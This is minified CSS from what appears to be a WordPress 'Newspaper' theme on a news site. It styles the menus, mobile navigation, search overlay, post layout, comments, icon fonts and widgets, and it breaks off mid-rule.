.td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:auto;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0!important}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}.sf-menu>.current-menu-item{z-index:0}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{z-index:999}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{background-color:transparent}.td-affix .sf-menu>.current-menu-item>a,.td-affix .sf-menu>.sfHover>a,.td-affix .sf-menu>li>a:hover{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s;transition:width .2s ease}.sf-menu>.current-menu-item>a:after,.sf-menu>.sfHover>a:after,.sf-menu>li:hover>a:after{background-color:var(--td_theme_color,#4db2ec);width:100%}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}.sf-menu .td-normal-menu ul ul{margin:-15px 0}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px}.sf-menu ul .current-menu-item>a,.sf-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover{color:var(--td_theme_color,#4db2ec)}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}.sf-menu>li>a{padding:0 9px;font-size:11px}.sf-menu .td-normal-menu ul{padding:8px 0}.sf-menu .td-normal-menu ul ul{margin:-8px 0}.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}.sf-menu .td-icon-menu-down{padding-left:6px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.sf-menu a.sf-with-ul{padding-right:22px}.header-search-wrap .td-icon-search{font-size:15px}}#td-outer-wrap{overflow:hidden}#td-top-mobile-toggle{display:none}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.admin-bar #td-mobile-nav{padding-top:32px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}.sf-menu{display:none}.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}#td-top-mobile-toggle{display:inline-block;position:relative}.admin-bar #td-mobile-nav{padding-top:46px}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}.td-js-loaded #td-mobile-nav,.td-js-loaded .td-menu-background{visibility:visible!important;-webkit-transition:transform .5s cubic-bezier(.79, .14, .15, .86);transition:transform .5s cubic-bezier(.79, .14, .15, .86)}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0);-webkit-transform:rotate(0)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1);transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a{color:var(--td_mobile_text_active_color,#73c7e3)}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}.rtl .td-mobile-content .td-icon-menu-right{right:auto;left:-4px;transform:rotate(90deg);-webkit-transform:rotate(90deg)}.rtl .td-mobile-content .td-sub-menu-open>a i{transform:rotate(0);-webkit-transform:rotate(0)}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu #td-mobile-nav label{-webkit-transition:.2s;transition:all .2s ease}.td-menu-mob-open-menu #td-mobile-nav .td-login-animation{-webkit-transition:.5s .5s;transition:all .5s ease .5s}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-menu-mob-open-menu .td-mobile-container{-webkit-transition:.5s .5s;transition:all .5s ease .5s}.td-mobile-container{opacity:1}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav .td-login-hide{-webkit-transition:.5s;transition:all .5s ease 0s;visibility:hidden!important}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1;pointer-events:auto}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s .8s;transition:transform .5s ease .8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td-post-date{color:var(--td_mobile_text_color,#ddd);opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible!important;-webkit-transition:.5s .3s;transition:all .5s ease .3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible!important}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6;pointer-events:none}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a:active,a:focus{outline:0}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px}cite{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#000}cite a{color:#000}cite a:hover{color:var(--td_theme_color,#4db2ec)}ul{padding:0}ul li{line-height:24px;margin-left:21px}embed{width:100%}table{width:100%}h1,h2,h3,h4,h6{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1>a,h2>a,h3>a,h4>a,h6>a{color:var(--td_text_color,#111)}div.td-block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111)}p.td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111)}p.td-module-title>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#b0b0b0!important}input:focus,input[type]:focus,textarea:focus{outline:0}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s}input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec)}input[type=email],input[type=text],input[type=url]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}textarea{font-size:16px}input[type=email],input[type=text],input[type=url]{font-size:16px}}input[type=email]:active,input[type=email]:focus,input[type=text]:active,input[type=text]:focus,input[type=url]:active,input[type=url]:focus{border-color:#b0b0b0!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type a:hover{text-decoration:underline}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type li ul{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type embed,.tagdiv-type iframe,.tagdiv-type object{max-width:100%!important}.wp-caption-text{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:left;margin:6px 0 26px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100%!important}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}figure.aligncenter{margin-bottom:0}.entry-title a:hover,.td_block_wrap a:hover,.widget a:hover{text-decoration:none!important}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>a,.block-title>label,.block-title>span,.block-title>span>a{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-main-content-wrap{padding-bottom:40px}.page-nav .td-icon-menu-right{padding-left:1px}.page-nav .td-icon-menu-left{padding-right:1px}.rtl .page-nav .td-icon-menu-left:before{content:'\e80d'}.rtl .page-nav .td-icon-menu-right:before{content:'\e80c'}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){input[type=password]{font-size:16px}.td-md-is-ios .tagdiv-type figure{width:auto}.td-main-content-wrap{padding-bottom:26px}.td-crumb-container{padding-top:11px}.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222);padding:3px 6px 4px;white-space:nowrap;display:inline-block}.td-category a:hover{opacity:.9}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}.post footer{clear:both}.td-post-source-tags{font-size:11px}.td-post-source-tags a{font-size:11px}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table}.td-post-small-box span{background-color:var(--td_black,#222);padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}.td-post-small-box a{display:block;float:left;border:1px solid var(--td_grid_border_color,#ededed);margin-left:4px;line-height:8px;color:var(--td_text_color,#111);padding:5px 8px;height:20px}.td-post-small-box a:hover{color:#fff;background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec)}.td-tags{margin:0 0 30px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);display:table;line-height:20px;font-weight:600}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px}.td-tags a,.td-tags span{margin-right:4px;margin-left:0}.td-post-next-prev-content{display:inline-block;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);word-break:break-word}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px}.td-post-next-prev-content a:hover{color:var(--td_theme_color,#4db2ec)}.td-post-next-post{text-align:right}.td-next-prev-separator{display:none}.author-box-wrap{border:1px solid var(--td_grid_border_color,#ededed);padding:21px;margin-bottom:48px}.author-box-wrap .avatar{float:left;max-width:96px}.author-box-wrap .desc{margin-left:117px;font-size:12px}@media (max-width:767px){.single .td-category{margin-bottom:0}.post header .entry-title{margin-top:3px;margin-bottom:9px}#td-outer-wrap .td-post-next-post,#td-outer-wrap .td-post-prev-post{width:50%;float:left}.author-box-wrap{text-align:center}.author-box-wrap .avatar{margin-bottom:5px;float:none}.author-box-wrap .desc{margin-left:0}}.author-box-wrap .td-social-icon-wrap .td-icon-font{color:#222}.author-box-wrap .td-author-social{margin-bottom:-5px}.author-box-wrap .td-author-social a{color:#444;margin-top:11px}.author-box-wrap .td-author-social a:hover{color:var(--td_theme_color,#4db2ec)}.author-box-wrap .td-author-social .td-icon-font{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-author-name a:hover{color:var(--td_theme_color,#4db2ec)}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-content table{margin-bottom:21px}.td-post-content .fb-video{margin-bottom:26px}.td-post-content #fb-root+p{margin:0}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .wpb_video_wrapper{margin-bottom:26px}.td-post-template-default .wpb_video_wrapper .fb-video{margin-bottom:0}.td-post-template-default .wpb_video_wrapper iframe{display:block}.td-post-template-default .wpb_video_wrapper video{max-width:100%}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed var(--td_grid_border_color,#ededed);margin-bottom:21px}.comment:first-child{border-top:none}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment cite{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:700;font-style:normal;font-size:14px;line-height:1}.comment .comment-respond{margin-left:56px;display:table-row}.comment p{margin-bottom:0;word-wrap:break-word}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed var(--td_grid_border_color,#ededed);margin-top:13px}.comment .children .children{margin-left:56px}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment cite{font-size:16px}.comment cite a{display:block}.comment .children{margin-left:34px}.comment .children .children{margin-left:0}.comment .children .comment .avatar{top:0}}.comment .children .comment .comment-respond{margin-left:56px}.comment-respond{margin-bottom:21px}.comment-reply-link{font-size:11px;color:#747474}.comment-reply-link:hover{color:var(--td_theme_color,#4db2ec)}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}#cancel-comment-reply-link:hover{color:var(--td_theme_color,#4db2ec)}.comment .comment-form-input-wrap{margin-top:0;margin-bottom:21px}@media (max-width:767px){.td-post-content{margin-top:16px}.comment-respond{margin-left:0!important}.comments .comment-form .submit{width:100%;font-size:15px;font-weight:700;padding:15px 0;text-transform:uppercase}.comment-list li:last-child{border:none}}.comments{clear:both}.comment-form .td-warning-author,.comment-form .td-warning-captcha,.comment-form .td-warning-captcha-score,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-captcha,.td-comment-form-warnings .td-warning-captcha-score,.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.td-form-author,.td-form-comment,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px}.comment-form-cookies-consent label{margin-left:8px}.comment-form-cookies-consent *{vertical-align:middle}.wp-block-image{margin-bottom:21px}.wp-block-image.aligncenter{margin-bottom:21px}.wp-block-image figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:left;margin:6px 0 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.wp-block-gallery{margin-bottom:26px}.wp-block-gallery figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:11px;line-height:17px}.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:11px;line-height:17px}@font-face{font-family:newspaper;src:url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24');src:url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24#iefix') format('embedded-opentype'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?24') format('woff'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?24') format('truetype'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?24#newspaper') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-left:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-right:before{content:'\e80c'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-close:before{content:'\e83c'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-icon-modal-close:before{content:'\e902'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-dailymotion:before{content:'\e908'}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998}.td-social-icon-wrap:hover i.td-icon-instagram{color:#3f729b}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027}.td-social-icon-wrap:hover i.td-icon-twitter{color:#00aced}.td-social-icon-wrap:hover i.td-icon-youtube{color:#b00}.td-social-icon-wrap:hover i.td-icon-dailymotion{color:#41bafc}.td-social-icon-wrap:hover i.td-icon-whatsapp{color:#7bbf6a}.widget{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);margin-bottom:38px}.widget a{color:#111}.widget a:hover{color:var(--td_theme_color,#4db2ec)}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget li li{margin-left:21px}.widget 